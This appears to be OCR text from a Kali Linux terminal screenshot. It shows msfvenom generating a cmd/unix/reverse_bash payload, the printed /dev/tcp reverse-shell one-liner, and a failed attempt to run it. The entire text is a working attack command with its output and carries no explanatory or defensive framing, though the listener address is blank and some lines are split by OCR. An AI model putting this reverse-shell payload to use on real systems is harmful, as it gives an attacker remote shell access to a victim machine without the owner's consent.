 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p cmd/unix/reverse_bash lhost= lport=10000
R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 69 bytes
0<&135-;exec 135<>/dev/tcp/ /10000;sh <&135 >&135 2>&135
root@kali:~# 0<&135-;exec 135<>/dev/tcp/ /10000;sh <&135 >&135 2>&1
35
bash: redirection error: cannot duplicate fd: Bad file descriptor
bash: 135: Bad file descriptor